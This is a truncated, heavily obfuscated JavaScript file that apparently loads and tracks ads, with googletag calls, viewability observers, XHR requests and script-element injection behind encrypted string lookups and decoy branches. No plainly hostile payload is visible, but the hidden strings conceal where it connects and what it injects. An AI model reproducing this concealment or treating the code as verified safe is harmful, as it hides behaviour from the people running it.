(function(){function B(c,b,g){var f=a;if(e[f(3041,"xU74")](e[f(5219,"EsEg")],e[f(5433,"el8Z")])){b=ba[f(1663,"NDKQ")]("?")[1][f(5555,"el8Z")]("\x26");for(V=0;c<b[f(7188,"zLiD")+"h"];M++){var d=b[qa];g=d[f(3854,"xoKZ")+"Of"]("\x3d");g=e[f(6459,"AL4u")](g,0)?d[f(4709,"bbk6")+f(4872,"3I3@")](0,g):d;e[f(1403,"6KTt")](da[f(1064,"]qHW")+"Of"](g),0)&&(b+=(ka++?"\x26":"")+d)}e[f(4429,"bbk6")](P[f(3359,"xU74")+f(1858,"ZZ\x26a")](0,ra),d[f(7061,"\x26Lzx")+"h"]?e[f(2723,"el8Z")]("?",ea):"")}else{c&&(b=e[f(6443,
"%QLp")](e[f(2877,"xoKZ")](e[f(992,"B1JC")](Za,c)," "),b));if(b)if(e[f(2187,"(x*m")](typeof b,f(4929,"IL$6")+"g"))console[f(4032,"8*SQ")](e[f(5040,"%*By")](e[f(3102,"B1JC")](e[f(4321,"IL$6")](f(928,"%*By")+f(5633,"zAK@")+f(3621,"zLiD"),Y),e[f(1971,"ySno")]),b),f(762,"Y]k*")+f(6929,"(x*m")+f(4185,"3I3@")+f(7043,"IS6K")+f(5305,"WgW4")+f(1294,"%TGM")+f(5072,"1A4E")+f(5514,"]qHW")+f(2775,"dEn0")+f(2253,"%*By")+f(4824,"zAK@")+f(4111,"!)!9")+f(3331,"Jou\x26")+f(4565,"*BTS")+f(806,"dEn0")+f(738,"]$zV")+
f(4951,"Oq7y")+f(5058,"!)!9")+f(1021,"]qHW")+f(4800,"xoKZ")+"px",e[f(6091,"xU74")]);else try{console[f(2084,"4a9!")](b),b[f(1640,"Y]k*")]&&console[f(3610,"JT2L")](b[f(7021,"QIs^")])}catch(h){console[f(4179,"%*By")](b)}if(g)try{if(console[f(5398,"QIs^")](g),g[f(5571,"Sygl")]||g[f(5739,"ZZ\x26a")+f(4774,"el8Z")])console[f(6555,"(x*m")](g[f(3998,"B1JC")]||g[f(1210,"zLiD")+f(5036,"1A4E")]),console[f(1929,"dEn0")]()}catch(h){console[f(6155,"ZZ\x26a")](g)}}}function ba(c){var b=a,g={avfIm:function(f,d){return f==
d}};if(e[b(1747,"!)!9")](e[b(5377,"3I3@")],e[b(2758,"O0s2")]))try{googletag[b(6608,"]$zV")][b(1304,"Jou\x26")](c)}catch(f){if(e[b(2557,"IS6K")]!==e[b(3284,"ySno")])e[b(7024,"ZZ\x26a")](B,0,e[b(6980,"7Xtu")]);else for(I(),g=0;e[b(667,"3I3@")](g,5);g++)e(B,e[b(7237,"SkFL")](g,4E3)+1)}else{for(c=0;B&&c<U[b(1424,"bbk6")+"h"];c++)if(g[b(1799,"^LT6")](ha[c].A,W))return N[c];return 0}}function V(c,b,g,f,d){var h=a,k={XKNHv:h(2522,"Oq7y")+h(3727,"\x26Lzx")+h(4546,"xGQT")+h(5728,"dEn0"),hAMnD:e[h(2195,"jkxp")],
idQWW:e[h(3371,"dEn0")],PwARi:function(m,n,t){return e[h(479,"IS6K")](m,n,t)}};if(e[h(596,"IL$6")](e[h(2768,"8*SQ")],e[h(2768,"8*SQ")]))if(Y[h(1839,"rKxe")+h(4453,"zLiD")+h(1141,"SkFL")]&&ba[h(1149,"B1JC")+h(4258,"QHxA")+h(3530,"QIs^")][h(1874,"%*By")+h(2623,"Axb^")]){var l=l[h(5006,"*BTS")+h(6444,"Jou\x26")+h(3818,"*BTS")][h(3220,"Oq7y")+h(3562,"%QLp")][h(4062,"%TGM")+h(2426,"Y]k*")+h(2761,"^LT6")](k[h(1830,"Oq7y")]);l&&!l[h(6439,"%QLp")+h(463,"IL$6")+h(5064,"%QLp")+"nt"]&&(l=ea[h(2407,"dEn0")+h(6991,
"xU74")+h(4294,"SkFL")](k[h(5862,"Jou\x26")]),l.id=k[h(5468,"1A4E")]+qa(),da[h(2856,"(x*m")+h(6061,"%TGM")+h(4051,"IL$6")][h(5168,"jkxp")+h(1739,"Sygl")+"re"](l,sa),ka[h(6348,"!)!9")+h(6061,"%TGM")+h(1494,"ySno")][h(5684,"Axb^")+h(2649,"uzF*")+"d"](ta),ca(0,l,l[h(5412,"EsEg")],0,4,0))}else k[h(1285,"NDKQ")](P,ra,2E3);else return e[h(1987,"Axb^")](e[h(1959,"^LT6")](e[h(4938,"9[SY")](e[h(1239,"AL4u")](e[h(4944,"%*By")](e[h(1496,"EsEg")](e[h(5763,"QIs^")](e[h(7081,"%*By")](e[h(6956,"*BTS")](e[h(2906,
"*BTS")],c),e[h(1435,"WgW4")])+(fa?e[h(3706,"SkFL")]:e[h(3121,"uzF*")]),e[h(1514,"6KTt")]),b)+e[h(5601,"Axb^")],g),"' "),f),d?e[h(2909,"%QLp")](e[h(4892,"%TGM")]+d,"'"):""),e[h(5231,"IL$6")])}function ca(c,b,g,f){var d=a,h={oYMsg:function(m,n){return e[a0F(4876,"bbk6")](m,n)},GExvF:function(m,n){return e[a0F(4739,"JT2L")](m,n)}};if(e[d(4493,"QHxA")]===e[d(2198,"%*By")]){M=1;for(c=Z[d(6103,"QHxA")+d(5558,"O0s2")+d(5729,"dEn0")+"ig"]=0;c<Q[d(5890,"3I3@")+"h"];c+=2)e[d(5895,"l4sV")](ma[e[d(5761,"\x26Lzx")](c,
1)][d(3552,"dEn0")+"Of"](aa),0)&&(ia=P[c]);ra=e[d(5023,"Sygl")](e[d(2080,"xoKZ")][d(1781,"Y]k*")+"Of"](Fa),-1);ea(0,e[d(3075,"zAK@")](e[d(6337,"bbk6")](e[d(6892,"dEn0")](e[d(2411,"^LT6")](e[d(3591,"jkxp")](e[d(7014,"xU74")](e[d(7146,"3I3@")](e[d(2807,"b6cV")](e[d(3808,"dEn0")](e[d(3022,"xGQT")](e[d(1942,"AL4u")]+qa," "),da)," M"),sa)+" I",ka)," A"),ta)," G"),ca),e[d(7104,"%QLp")]))}else{var k=new XMLHttpRequest,l;try{g!==1&&(c+=e[d(2947,"ySno")](e[d(6947,"l4sV")](e[d(482,"%*By")](e[d(5437,"Y]k*")](c[d(1468,
"9[SY")+"Of"]("?"),0)?d(1924,"WzOb"):d(4426,"QIs^"),fa?1:0),e[d(2421,"AL4u")])+vb,e[d(2373,"JT2L")])+yc),e[d(3215,"bbk6")](g,1)&&(k[d(4524,"*BTS")+d(3346,"6KTt")+"pe"]=e[d(6774,"bbk6")])}catch(m){}k[d(1173,"ZZ\x26a")](e[d(6771,"O0s2")],c,!0);k[d(4980,"zLiD")+d(1835,"Y]k*")+d(790,"]$zV")+d(4320,"xU74")]=function(){if(d(4679,"IL$6")!==d(6021,"jkxp"))l=k[d(1324,"bbk6")+"s"],!b||(h[d(2082,"7Xtu")](k[d(6785,"6KTt")+d(4346,"%*By")],4)||l!=200&&h[d(1590,"*BTS")](l,404))&&f||h[d(850,"7Xtu")](b,k);else try{googletag[d(4256,
"Oq7y")][d(4855,"3I3@")](e)}catch(m){U(0,d(3334,"7Xtu")+d(3471,"B1JC")+d(910,"1A4E")+d(1453,"%TGM"))}};k[d(4466,"jkxp")]()}}function M(c){var b=a,g={BWsZh:b(6198,"IS6K")+"t",IKFQg:function(f,d,h,k,l,m,n,t){return e[b(4647,"Y]k*")](f,d,h,k,l,m,n,t)},McHvg:function(f,d){return e[b(1772,"Oq7y")](f,d)}};if(e[b(509,"^LT6")](b(5505,"NDKQ"),b(2926,"el8Z")))return J[b(5116,"%TGM")+b(4730,"7Xtu")+b(6637,"WzOb")](c);Ga=va[b(6032,"%*By")+b(6552,"(x*m")+b(6539,"ZZ\x26a")](g[b(3380,"uzF*")]);P[1]&&($a[b(584,"Y]k*")]=
wb);for(mb=2;nb<xb[b(1437,"7Xtu")+"h"];ua+=2)xa=pc,fa=g[b(3596,"uzF*")](ja,ab[Sb],yb,wa,za,Aa,Ba,Q),N=g[b(2709,"IL$6")](Z,Ha[g[b(2099,"%QLp")](Ia,1)],Oa,ya,pa,Ja,Ka,Ma),La[b(6806,"IL$6")+b(1413,"Y]k*")+"te"](Qa,Ra);ja[b(2291,"]$zV")+b(2957,"4a9!")+"d"](Za)}function ma(c,b,g,f){var d=a,h={rHRVF:function(k,l){return e[a0F(6336,"SkFL")](k,l)}};if(e[d(4542,"9[SY")]===d(6449,"WgW4"))h[d(7080,"zLiD")](J,I);else return h=J[d(4561,"]$zV")+d(1493,"1A4E")+d(3512,"xGQT")](e[d(4302,"QHxA")]),c&&c[d(4652,"Oq7y")+
"h"]&&h[d(2245,"NDKQ")+d(4849,"IL$6")+"te"](e[d(1081,"jkxp")],c),h[d(6712,"el8Z")+d(3196,"NDKQ")+"te"](d(968,"9[SY"),d(1682,"AL4u")),b&&h[d(2804,"EsEg")+d(4543,"l4sV")+"te"](d(689,"JT2L")+d(712,"xGQT")+d(811,"Y]k*"),b),f&&f[d(5120,"]qHW")+d(1638,"B1JC")+"g"]?f[d(1057,"zAK@")+d(1467,"%*By")][d(3766,"7Xtu")+d(3666,"]qHW")+"re"](h,f[d(526,"QHxA")+d(1127,"7Xtu")+"g"]):(c=g||J[d(2317,"uzF*")]||J[d(6837,"bbk6")+d(4912,"xU74")+d(4772,"]qHW")+d(2154,"8*SQ")](e[d(5608,"EsEg")])[0],c[d(4623,"Sygl")+d(4967,
"9[SY")+"d"](h)),h}function ia(c,b,g){var f=a,d={jgaOe:function(m,n,t,v){return m(n,t,v)},NOtQU:function(m,n){return m+n},bIIoT:function(m,n){return e[a0F(6140,"1A4E")](m,n)},uJvzN:function(m,n,t){return e[a0F(2470,"\x26Lzx")](m,n,t)},bkClT:e[f(2290,"Oq7y")]};if(e[f(1769,"3I3@")](e[f(649,"xU74")],e[f(4033,"WzOb")])){var h=M(c),k=h?h[f(2809,"uzF*")+f(1364,"7Xtu")+f(4917,"ZZ\x26a")]||h[f(914,"EsEg")+f(1497,"zLiD")+f(3708,"4a9!")]:0;return(k=k&&k[f(5921,"b6cV")+f(4884,"QHxA")]?k[f(1028,"l4sV")+f(1222,
"6KTt")]:k)?b(k,h):g<100&&setTimeout(function(){d[f(792,"*BTS")](ia,c,b,d[f(4280,"xoKZ")](g,1))},200),k}var l={yUdFF:function(m,n){return d[f(4858,"1A4E")](m,n)}};M.W&&Z(Q.W);ma.W=d[f(1148,"Jou\x26")](aa,function(){B.S++;K.ja||(oa.S=0)},1E3);Fa.La||(ea.La=new qa(function(m){B.ja=m[0][f(1070,"el8Z")+f(3503,"jkxp")+f(1385,"Sygl")]&&l[f(3347,"xoKZ")](m[0][f(3442,"el8Z")+f(2027,"NDKQ")+f(7050,"Y]k*")+"io"],.5);K.ja||(oa.S=0)},{root:null,rootMargin:d[f(7234,"zLiD")],threshold:.5}),ta.La[f(3076,"WzOb")+
"ve"](ca.j))}function P(c,b){var g=a;if(c[g(5423,"^LT6")+g(4874,"3I3@")])c[g(1151,"QHxA")+g(2200,"WzOb")][g(5572,"4a9!")](b);else{var f=(c[g(2820,"IL$6")+g(4670,"b6cV")]||"")[g(3108,"\x26Lzx")](" ");e[g(1794,"(x*m")](f[g(4487,"]$zV")+"Of"](b),0)&&(f[g(3141,"Axb^")](b),c[g(1540,"WzOb")+g(3996,"]qHW")]=f[g(6100,"NDKQ")](" "))}}function Fa(c,b){var g=a;if(c[g(1080,"8*SQ")+g(6488,"]$zV")])c[g(3640,"Oq7y")+g(4706,"xGQT")][g(1270,"rKxe")+"e"](b);else{var f=(c[g(1080,"8*SQ")+g(1463,"rKxe")]||"")[g(5293,
"IS6K")](" ");f[g(705,"AL4u")+"Of"](b)>=0&&(f[g(6879,"xoKZ")+"e"](b),c[g(6042,"rKxe")+g(7114,"*BTS")]=f[g(5130,"el8Z")](" "))}}function qa(c){var b=a,g={JJmXe:function(q,w){return e[a0F(1841,"1A4E")](q,w)},MwRQP:function(q,w){return e[a0F(5614,"zLiD")](q,w)},fHMhV:function(q,w){return q==w},PMHcB:function(q,w,x,r,y,A,z){return e[a0F(614,"dEn0")](q,w,x,r,y,A,z)},whsnO:e[b(1349,"1A4E")],jyhvz:e[b(6076,"bbk6")],ybVyI:function(q){return e[b(3898,"Axb^")](q)}};if(e[b(3535,"JT2L")](e[b(6317,"IL$6")],e[b(4112,
"*BTS")])){var f,d=[],h,k,l=I[b(6632,"WzOb")+b(5630,"Axb^")+b(4219,"zAK@")+b(5616,"xU74")+b(5641,"xU74")+b(1040,"uzF*")+b(5741,"zAK@")];if(!c.Ca){c.Ca=1;for(f=0;e[b(5012,"bbk6")](f,c[b(2756,"%*By")+"h"]);f++)if(e[b(3638,"]qHW")](e[b(930,"JT2L")],e[b(3395,"bbk6")])){var m=c[f];try{for(var n=e[b(4436,"%TGM")][b(4390,"]$zV")]("|"),t=0;;){switch(n[t++]){case "0":m.Aa=k=parseFloat(m.Ua);continue;case "1":m.eb=h[b(7068,"1A4E")+b(749,"Axb^")];continue;case "2":m.Ua=h?h[b(5137,"xGQT")]||0:0;continue;case "3":var v=
(h=l?e[b(5643,"\x26Lzx")](l,m.g):0)?h[b(2107,"dEn0")+"id"]:0;continue;case "4":k>0&&(m.ia||e[b(486,"*BTS")](m.o,6)||m.ba&&k>=.005||m.oa||!m.Ra||!m.T)?K(m,k,h,v,m.eb):e[b(5902,"6KTt")](m.o,2)?d[b(2838,"JT2L")](m):e[b(5667,"Oq7y")](m.o,6)?m.aa?e[b(5087,"Jou\x26")](ta,m):e[b(4357,"QIs^")](ja,m,3,1):xa[b(5544,"rKxe")](m);continue;case "5":m.Ra=e[b(3879,"xGQT")](m.Aa,m.bb);continue;case "6":m.Aa=e[b(2547,"ZZ\x26a")](k,m.wa);continue}break}}catch(q){e[b(784,"l4sV")](B,m,e[b(4078,"3I3@")],q)}}else M=1;e[b(5828,
"rKxe")](d[b(1911,"b6cV")+"h"],0)?ba(function(){var q={qHkzc:function(w,x){return g[a0F(1673,"b6cV")](w,x)},BhkiZ:function(w,x){return g[a0F(1102,"dEn0")](w,x)},lnzkN:function(w,x){return g[a0F(4578,"B1JC")](w,x)},qHJjm:function(w,x,r,y,A,z,E){return g[a0F(6933,"zLiD")](w,x,r,y,A,z,E)},ceFAv:g[b(702,"4a9!")],InIkc:g[b(2105,"Oq7y")],JHPEq:function(w,x){return w(x)},LAsdz:function(w){return g[b(6165,"!)!9")](w)}};I[b(2999,"7Xtu")][b(4566,"uzF*")](function(){var w={TbqMa:function(C,p){return q[a0F(4251,
"QHxA")](C,p)},Mrmdl:function(C,p){return q[a0F(2533,"B1JC")](C,p)},hzRnM:function(C,p,u){return C(p,u)},dnxlD:function(C,p){return C+p},uLqFc:function(C,p){return q[a0F(2818,"SkFL")](C,p)},XcOlc:function(C,p,u,H,O,na,Ca){return q[a0F(7046,"JT2L")](C,p,u,H,O,na,Ca)},QOXGU:b(1244,"4a9!"),SDMVZ:function(C,p,u,H){return C(p,u,H)},xaIqm:q[b(4518,"NDKQ")]};if(b(4282,"zAK@")===q[b(5410,"Axb^")]){for(f=0;f<d[b(2756,"%*By")+"h"];f++)m=d[f],q[b(6840,"IS6K")](Sb,m),m.Ra&&m.T&&(I[b(1508,"B1JC")+b(5217,"b6cV")+
b(2698,"zLiD")+b(5048,"Y]k*")+b(3723,"1A4E")]([m.g]),Tb[v]=m),q[b(6798,"JT2L")](bb,m),Aa([m]);q[b(2825,"1A4E")](sa)}else if(U[b(4888,"Sygl")+"ty"])try{var x=Y[b(5191,"uzF*")],r=x[b(6450,"xGQT")+b(4925,"xoKZ")+"t"]||0,y=x[b(4133,"NDKQ")+b(1087,"IL$6")+b(1388,"WgW4")+"d"](),A=w[b(2277,"4a9!")](ba,y),z,E,G=r?r.I:x[b(2554,"%TGM")+b(5491,"7Xtu")+b(5277,"Oq7y")]();if(w[b(6385,"JT2L")](r.m,5)&&A){var F=(b(5400,"O0s2")+b(1241,"SkFL"))[b(4136,"rKxe")]("|");for(x=0;;){switch(F[x++]){case "0":w[b(4435,"6KTt")](M,
r,w[b(6562,"xoKZ")](b(7162,"WgW4")+"[",G)+"]");continue;case "1":w[b(6070,"WzOb")](A[b(5480,"Sygl")+b(6898,"ySno")+b(3014,"4a9!")][b(2748,"(x*m")+b(5138,"WzOb")],b(1229,"Y]k*"))&&(A=A[b(5480,"Sygl")+b(5037,"3I3@")]);continue;case "2":var L=A?A[b(7056,"8*SQ")]:0;continue;case "3":w[b(4106,"Y]k*")](Z,r,A,D,L,2,0);continue;case "4":var D=(E=(z=A?A[b(2447,"1A4E")+b(1408,"xoKZ")+b(7025,"QHxA")+b(4497,"JT2L")](w[b(2370,"*BTS")]):0)?z[0]:0)?E[b(6143,"Jou\x26")]:0;continue}break}}}catch(C){w[b(4818,"*BTS")](ma,
0,w[b(6196,"WzOb")],C)}})}):e[b(2518,"B1JC")](sa)}}else e[b(953,"8*SQ")](J,I)}function sa(){var c=a;I[c(4599,"\x26Lzx")][c(4145,"QHxA")](function(){Sa=0})}function ta(c){var b=a;c.Ga=e[b(2689,"JT2L")](c.Ga|2500,2);setTimeout(function(){zc++;c.m=5;e[b(6202,"l4sV")](Ta,c);e[b(3034,"IL$6")](Ua,c,0,1)},c.Ga)}function K(c,b,g,f,d){var h=a,k={XkWbN:function(p,u){return e[a0F(1784,"jkxp")](p,u)},XYnhq:function(p,u){return e[a0F(2964,"%QLp")](p,u)},DYFkx:function(p,u){return e[a0F(5904,"%QLp")](p,u)},xBGqH:function(p,
u){return e[a0F(2403,"Axb^")](p,u)},JaJYM:e[h(5698,"7Xtu")],xLpxZ:function(p,u){return p==u},bvSAM:function(p,u){return e[h(3581,"ZZ\x26a")](p,u)},ApWTv:function(p,u){return p==u},XsXHA:function(p,u){return p<=u},TlsTZ:function(p,u){return e[h(1142,"IS6K")](p,u)},LFMly:function(p,u){return e[h(3091,"%*By")](p,u)},jwHld:function(p,u){return p==u},VRFec:function(p,u){return p==u},upOtj:e[h(6948,"Jou\x26")],peDDe:e[h(4171,"zAK@")],MBrNj:e[h(3363,"IS6K")],fbdEJ:function(p,u,H,O){return e[h(4214,"zLiD")](p,
u,H,O)},GdDqa:function(p,u,H,O){return e[h(5397,"4a9!")](p,u,H,O)},WSegR:e[h(6229,"9[SY")],beUnf:function(p,u){return p&&u},UYPki:function(p,u){return p+u},zgpaH:e[h(1919,"rKxe")],gDRax:e[h(2243,"]$zV")],WuTVz:function(p,u,H,O,na){return p(u,H,O,na)},aRJhC:e[h(1574,"3I3@")],FFSEl:e[h(3600,"%QLp")],EWkaU:function(p,u,H,O,na){return e[h(2687,"WgW4")](p,u,H,O,na)},YpnOj:function(p,u){return e[h(2536,"QIs^")](p,u)},ukNvl:h(5009,"WgW4")+h(1471,"IL$6")+h(1533,"Jou\x26")+h(2800,"xU74")+h(4261,"!)!9")+h(1341,
"zAK@")+h(2211,"dEn0")+h(2842,"xoKZ")+h(2160,"7Xtu")+h(706,"%*By")+h(6490,"%QLp")+h(4921,"3I3@")},l,m=c.g,n=e[h(6258,"NDKQ")](m,h(2893,"NDKQ")),t=M(m),v=c.G,q,w,x;try{var r=(r=I[h(5937,"Axb^")+h(3873,"Oq7y")+h(4516,"el8Z")+"ds"](m))&&e[h(835,"zAK@")](r[h(4694,"uzF*")+"h"],0)?r[0]:r,y=c.l,A=c.u;try{if(e[h(2712,"dEn0")](h(6141,"el8Z"),e[h(6989,"%QLp")])){var z=K[oa];if(z.J){var E=Ma.da;m=La;var G=Qa.C,F=z,L=Ra.F,D=z.X,C=0;for(ja=0;Za<G[h(6904,"ZZ\x26a")+"h"];zb++)if(k[h(3429,"1A4E")](G[bb],F.o))if(F.o==
4)if(L)for(cb=0;k[h(2891,"%*By")](db,L[h(6812,"xGQT")+"h"]);R++)k[h(1272,"\x26Lzx")](L[pa],D)&&(C=1);else Ta(m,k[h(974,"zLiD")](k[h(2391,"rKxe")],D));else C=1;ob=C||!eb.ma&&k[h(6603,"Oq7y")](z.o,6);F=z.l;L=z.u;C=D=0;if(k[h(721,"!)!9")](k[h(5912,"b6cV")](F,L),1))pb=1;else{for(G=0;k[h(5515,"zLiD")](G,fb[h(4072,"]$zV")+"h"]);G++)m=J[G][0],S=gb[G][1],k[h(2399,"O0s2")](m,F)&&k[h(5577,"JT2L")](hb,L)?D=1:k[h(1495,"%*By")](F,m)&&k[h(3124,"%QLp")](L,Sa)&&(C=2);I=D?D:C}if(z.Oa||k[h(5932,"b6cV")](E,3)&&E!=4&&
k[h(5988,"7Xtu")](E,6))z=qb?rb:k[h(3264,"!)!9")](ib,1)?ea:k[h(5841,"^LT6")](jb,2)?Va:Wa,z[h(5235,"Sygl")](Pa)}}else F=g[h(700,"rKxe")+"ze"][h(1733,"4a9!")]("x"),y=e[h(3109,"zAK@")](parseInt,F[0])||c.l,A=e[h(6832,"WgW4")](parseInt,F[1])||c.u}catch(p){e[h(6763,"l4sV")](e[h(4680,"1A4E")],e[h(7118,"SkFL")])?e[h(6509,"zAK@")](w,U,ha,W,N):B(c,e[h(523,"zAK@")](e[h(4523,"4a9!")],JSON[h(4929,"IL$6")+h(934,"uzF*")](g)))}if(c.aa){v=e[h(5314,"uzF*")](ab,t,e[h(3126,"Axb^")],y,A);try{S[h(1378,"Oq7y")+h(1572,"zAK@")+
"ge"][h(6447,"Y]k*")+"em"](e[h(2081,"uzF*")](e[h(5295,"%TGM")],c.v),Date[h(1481,"QHxA")]())}catch(p){}}e[h(2786,"1A4E")](v[h(3936,"7Xtu")][h(1608,"xU74")+"ay"],e[h(1666,"ySno")])&&v[h(5412,"EsEg")][h(3803,"6KTt")+h(1179,"xoKZ")+h(1916,"B1JC")](h(4450,"IL$6")+"ay");v[h(1444,"AL4u")+h(5649,"xU74")]=V(n,y,A,"");e[h(6014,"4a9!")](ia,n,function(p,u){var H={taaHT:function(O,na,Ca){return O(na,Ca)}};if(k[h(1686,"]qHW")](g[h(3382,"JT2L")+h(6557,"*BTS")],k[h(3680,"xGQT")])){u[h(2389,"%QLp")][h(3208,"zAK@")+
"t"]=k[h(5158,"O0s2")];x=r?r[h(1831,"el8Z")+"rl"]:0;w=r?r[h(4602,"SkFL")+"ml"]&&r[h(3747,"^LT6")+h(1811,"rKxe")]:0;q=x||c.ia;l=c.i[h(6794,"3I3@")+h(6752,"]qHW")+h(5363,"7Xtu")];try{if(k[h(5070,"b6cV")]===k[h(1742,"*BTS")]){if(l&&!(l&&l[h(5359,"jkxp")+h(6270,"!)!9")+"r"]&&l[h(2871,"!)!9")]&&l[h(4826,"l4sV")]?k[h(4737,"%*By")](l,c.A,q,b):S[l]?S[l](c.A,q,b):1))return 1}else la=Y[ba[p]],H[h(6188,"%*By")](c,A,Z),Q[6]&&(ma.ca=1),aa[7]&&(t.$=1)}catch(O){k[h(3027,"\x26Lzx")](B,c,k[h(683,"JT2L")],O)}k[h(5916,
"*BTS")](q,!w)?(B(c,k[h(974,"zLiD")](k[h(3145,"]qHW")](k[h(2116,"*BTS")](k[h(3237,"%TGM")](k[h(3959,"bbk6")](k[h(1736,"(x*m")](k[h(2895,"uzF*")],x),k[h(1170,"7Xtu")]),r[h(6022,"O0s2")+"ml"]),k[h(1986,"rKxe")]),r[h(2560,"Axb^")+h(616,"l4sV")]),"]")),I[h(1159,"%TGM")+h(7190,"6KTt")](p,f),k[h(6671,"b6cV")](ca,k[h(3770,"!)!9")](k[h(577,"bbk6")](k[h(5045,"4a9!")],b)+h(4511,"JT2L")+encodeURIComponent(x),k[h(5248,"7Xtu")])+d,0,0,0)):(I[h(6689,"bbk6")+h(4904,"]qHW")](p,f),k[h(3563,"zLiD")](ca,k[h(588,"O0s2")](k[h(2149,
"bbk6")]+b+(h(5953,"zAK@")+h(4023,"IL$6")),d),0,0,0))}else I[h(1365,"ySno")+h(7096,"Y]k*")](p,f),wa(c,1)},1)}catch(p){e[h(6169,"8*SQ")](B,c,h(6508,"]qHW")+h(4250,"rKxe"),p)}}function W(c,b,g){var f=a;if(e[f(5429,"*BTS")](f(4208,"xoKZ"),e[f(5769,"%QLp")]))e[f(3792,"xU74")](J,I);else return e[f(6226,"Y]k*")](b,c)?c[b]:g}function Ga(c){var b=a,g={njemL:b(5692,"l4sV")+b(6327,"B1JC")+b(3392,"3I3@")+b(4991,"l4sV")+b(2068,"SkFL")+b(5395,"xU74")+b(3584,"(x*m")+b(5994,"QHxA")+b(6746,"Y]k*")+b(853,"dEn0"),
LguMv:function(l,m,n){return e[b(497,"IL$6")](l,m,n)},RSHPD:e[b(2814,"zAK@")],vKyTN:e[b(2176,"IL$6")],BnxwG:function(l,m){return e[b(1621,"]$zV")](l,m)},diKUr:function(l,m){return e[b(4050,"B1JC")](l,m)},XvvCK:b(2217,"bbk6")+"e",wiirJ:b(543,"%TGM"),pvsnc:function(l,m){return e[b(2150,"el8Z")](l,m)},ZjnNE:e[b(3450,"QIs^")],UjSgw:function(l,m){return e[b(5450,"!)!9")](l,m)},hqEeZ:function(l,m){return e[b(7175,"4a9!")](l,m)},qCRdY:b(3329,"%TGM")+b(3372,"el8Z")+b(4626,"3I3@")+b(3157,"dEn0")+b(1505,"Axb^")+
b(2841,"\x26Lzx")+b(1318,"%*By")+b(2661,"ySno"),aaPJX:e[b(626,"xU74")],QtdBT:e[b(2526,"9[SY")]};if(e[b(7199,"QIs^")](e[b(2013,"]qHW")],e[b(2944,"WgW4")])){var f=da.i,d=f[b(6328,"6KTt")+"e"]||g[b(2597,"rKxe")],h=h(f,b(3183,"IS6K")+b(4092,"]$zV")+b(1457,"9[SY")+"l",1);g[b(6454,"4a9!")](ka,ta,g[b(472,"JT2L")]);ca.G[b(1709,"1A4E")+b(6273,"Oq7y")][b(7168,"4a9!")+b(1615,"7Xtu")+b(6578,"dEn0")+b(6964,"ZZ\x26a")](g[b(2736,"xGQT")],g[b(4374,"^LT6")](b(3099,"AL4u")+b(7150,"B1JC")+"\x3d'",B.g)+(b(1108,"uzF*")+
b(5962,"WzOb")+b(4595,"*BTS")+b(501,"1A4E")+b(3711,"QHxA")+b(2685,"Axb^")+b(4989,"xGQT")+b(1869,"xoKZ")+b(5230,"zLiD")+b(6189,"Y]k*")+b(2740,"Jou\x26")+b(4039,"%QLp")+b(5469,"Jou\x26")+b(2834,"xoKZ")+"\x3e"));K.na=g[b(7055,"QHxA")](oa,g[b(2620,"]qHW")](W.g,g[b(5502,"8*SQ")]));Ga.na[b(3960,"bbk6")+b(5737,"%TGM")+b(1580,"el8Z")+"r"](g[b(1090,"rKxe")],function(){f(d)});$a=wb||f[b(3756,"%TGM")+"rl"];d[b(884,"4a9!")]();nb[b(815,"ZZ\x26a")](g[b(1583,"zAK@")](g[b(4361,"QHxA")](b(2280,"%TGM")+b(6392,"NDKQ")+
b(1266,"b6cV")+b(3065,"SkFL")+b(1602,"Jou\x26")+b(5002,"WzOb")+b(5635,"ySno")+b(688,"SkFL")+b(2273,"3I3@")+b(4560,"]$zV")+b(4816,"Sygl")+b(4368,"JT2L")+b(3086,"dEn0")+b(1661,"zAK@")+b(4075,"%*By")+b(4031,"B1JC")+b(3191,"%TGM")+b(6011,"Oq7y")+b(3595,"Y]k*")+b(6152,"rKxe")+b(6286,"8*SQ")+b(517,"IS6K")+b(2760,"ySno")+b(6945,"%*By")+b(4120,"bbk6")+b(5350,"SkFL")+b(1340,"rKxe")+b(1944,"Y]k*")+b(7132,"O0s2")+b(4605,"QIs^")+b(2091,"4a9!")+b(2450,"el8Z")+b(4157,"O0s2")+b(3725,"Oq7y")+b(6399,"Y]k*")+b(4977,
"%QLp")+b(1895,"Axb^")+b(3446,"Y]k*")+b(2033,"xU74")+b(2413,"l4sV")+b(3140,"QIs^")+b(5688,"SkFL")+b(4082,"l4sV")+b(6670,"B1JC")+b(6235,"bbk6")+b(4552,"8*SQ")+b(1846,"6KTt")+b(5543,"b6cV")+b(1432,"IS6K")+b(6886,"xU74")+b(4790,"WgW4")+b(1192,"3I3@")+b(1489,"l4sV")+b(819,"Axb^")+b(4335,"JT2L")+b(5844,"O0s2")+b(5528,"uzF*")+b(3419,"6KTt")+b(4201,"ZZ\x26a")+b(2477,"^LT6")+b(6602,"*BTS")+b(4887,"uzF*")+b(4817,"rKxe")+b(1088,"3I3@")+b(6796,"Oq7y")+b(4878,"%QLp")+b(750,"jkxp")+b(1789,"bbk6")+b(3886,"B1JC")+
b(1586,"IS6K")+b(777,"6KTt")+b(6355,"WgW4")+b(1100,"7Xtu")+b(1020,"EsEg")+b(4299,"3I3@")+b(1175,"IS6K")+b(6335,"WzOb")+b(4707,"]qHW")+b(4447,"zLiD")+b(565,"^LT6")+b(4475,"*BTS")+b(3513,"SkFL")+b(4864,"ZZ\x26a")+b(4747,"rKxe")+b(6275,"WgW4")+b(530,"4a9!")+b(1352,"jkxp")+b(3592,"Y]k*")+b(4805,"%TGM")+b(4386,"SkFL")+b(1245,"rKxe")+b(1347,"bbk6")+b(6936,"Sygl")+b(875,"IS6K")+b(751,"%QLp")+b(6353,"WgW4")+b(6631,"4a9!")+b(3819,"zAK@")+b(6413,"SkFL")+b(3065,"SkFL")+b(7027,"uzF*")+b(6868,"Jou\x26")+b(6049,
